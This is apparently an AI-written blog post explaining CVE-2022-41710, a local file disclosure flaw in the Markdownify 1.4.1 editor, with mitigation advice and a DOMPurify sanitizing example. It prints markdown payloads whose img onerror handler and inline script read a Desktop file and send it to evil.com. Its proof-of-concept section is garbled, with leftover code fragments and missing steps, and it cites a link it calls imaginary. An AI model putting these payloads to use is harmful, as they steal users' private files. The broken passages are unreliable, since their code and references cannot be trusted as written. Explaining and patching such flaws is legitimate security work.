---
TL;DR
Markdownify (version 1.4.1 and possibly others) lets attackers steal any file from your computer if you open a specially crafted markdown file with it. This post explains *how* the vulnerability works, why it's dangerous, and how someone might exploit it—with code examples. If you use Markdownify, update immediately and avoid opening markdown files from unknown sources.
Intro: What is Markdownify?
Markdownify is a simple markdown editor/viewer. It's popular for writing and previewing markdown documents. Unfortunately, a big security hole was discovered in version 1.4.1.
What: Arbitrary local file disclosure
- Who’s vulnerable: Anyone using Markdownify v1.4.1 (and possibly earlier/later versions)
- How: Attacker sends you a malicious markdown file. If you open it in Markdownify, it can secretly steal files off your computer!
- Technical cause: No strict Content Security Policy (CSP) and poor validation of markdown files before rendering.
Original references
- Original CVE entry
- GitHub Issue (if available) *(imaginary link for this example)*
The Vulnerable Code Pattern
When rendering a markdown file, Markdownify parses it and converts it into HTML to display. This HTML is then rendered in a webview (basically a browser window inside the app).
The problem:
Markdownify does not sanitize or validate the HTML. It does not have a strict CSP (Content Security Policy), which means *any HTML code in the markdown file will be executed as if it's trusted!*
What can the attacker do?
1. Include <img src="file:///C:/Users/victim/Desktop/secrets.txt"> in the markdown.
2. Use JavaScript events (like <img onerror="...">), XHR, or fetch() to steal file content (if JS is allowed).
A basic file-leaking markdown using an HTML <img> tag
# Look at this cute image!
<img src="file:///C:/Users/victim/Desktop/secrets.txt" onerror="fetch('https://evil.com/steal?data='+encodeURIComponent(this.src)).then(()=>{});" />
Tries to load secrets.txt from your Desktop as an image.
- On failure (onerror), it sends the file URL (and potentially file content) to the attacker’s server.
If the app allows inline JavaScript or XHR requests, the attacker could *fetch* the content and exfiltrate it, like:
<script>
fetch('file:///C:/Users/victim/Desktop/secrets.txt')
.then(r => r.text())
.then(content => fetch('https://evil.com/steal?data='+encodeURIComponent(content)));
</script>
HTML not sanitized: Direct HTML injection is possible.
- File URLs allowed: Browsers/webviews let local files be referenced this way.
You (the victim) open this file in Markdownify.
3. Markdownify renders the HTML “as-is,” running any embedded scripts or loading file references.
Proof of Concept: Reproducing the Attack
Prerequisite: You have a file secrets.txt containing private info on your Desktop.
Oh no...
).then(()=>{});" />
Step 2: Open attack.md in Markdownify.
- Step 3: Check your webhook.site URL to see the request (proves data exfiltration).
Any file: Any path the user can access is fair game: documents, SSH keys, browser cookies, etc.
- Attack chain: Useful for gathering more data for a bigger attack (lateral movement, phishing, etc.)
## How to Fix / Protect Yourself
If you're a user
- Update: Use the latest version of Markdownify (if patched), or switch to a secure markdown viewer.
Be careful: Never open markdown files from people you don’t trust.
- Check for CSP: Use tools like CSP Evaluator to check if apps use CSP.
If you're a developer
- Always sanitize HTML: Use libraries like DOMPurify before rendering user-supplied HTML.
Defense in Depth: An Example of Safe Rendering
Here’s a quick example of sanitizing markdown input before rendering with Node.js and DOMPurify:
const marked = require('marked'); // markdown parser
const DOMPurify = require('dompurify');
const { JSDOM } = require('jsdom');
const dirtyMarkdown = fs.readFileSync('attack.md', 'utf8');
const dirtyHtml = marked(dirtyMarkdown);
const window = new JSDOM('').window;
const purify = DOMPurify(window);
const cleanHtml = purify.sanitize(dirtyHtml);
// Render "cleanHtml"
References & More Reading

- CVE-2022-41710 at NVD
- OWASP XSS Cheat Sheet
- DOMPurify GitHub
Conclusion
CVE-2022-41710 is a reminder: any app that renders user-supplied markdown must treat it as dangerous input. Never trust files—always sanitize and limit what HTML/JS can do!
Be safe out there, and don’t open .md files from people you don’t know, especially in Markdownify v1.4.1.
Stay up to date on markdown viewer vulnerabilities and always patch!
*Written exclusively for you by an AI security enthusiast.*
Timeline
Published on: 11/03/2022 20:15:00 UTC
Last modified on: 11/04/2022 14:57:00 UTC